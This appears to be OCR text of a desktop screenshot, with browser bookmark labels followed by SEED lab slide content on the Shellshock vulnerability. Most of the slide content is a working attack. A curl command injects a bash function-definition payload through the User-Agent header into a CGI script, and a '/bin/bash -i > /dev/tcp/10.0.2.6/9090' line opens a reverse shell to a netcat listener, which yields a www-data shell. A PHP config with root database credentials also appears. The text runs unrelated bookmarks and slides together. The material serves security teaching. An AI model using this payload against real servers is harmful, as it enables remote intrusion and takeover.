 iCloud Notes
Confirmation | N
What is network
How Does Email
4 Interview Qs fo
Penetration Testi
Pentester intervi
Top 30 Security T
bookfigcode.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Blackboard
piazza
Udemy
»
<?php
$db_host = ’localhost’;
$db_name = ’sql_collabtive_db’;
$db_user = ’root’;
$db_pass = ’seedubuntu’;
?>
Attacker(10.0.2.6):$ nc -l 9090 -v ← Waiting for reverse shell
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
Server(10.0.2.5):$ ← Reverse shell from 10.0.2.5.
Server(10.0.2.5):$ ifconfig
ifconfig
eth23 Link encap:Ethernet HWaddr 08:00:27:fd:25:0f
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefd:250f/64 Scope:Link
...
Server(10.0.2.5):$ /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1"
http://10.0.2.5/cgi-bin/test.cgi
seed@ubuntu:$ nc -l 9090 -v
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ ← Reverse shell is created!
www-data@ubuntu:/usr/lib/cgi-bin$ id
2:41 PM
11/14/2017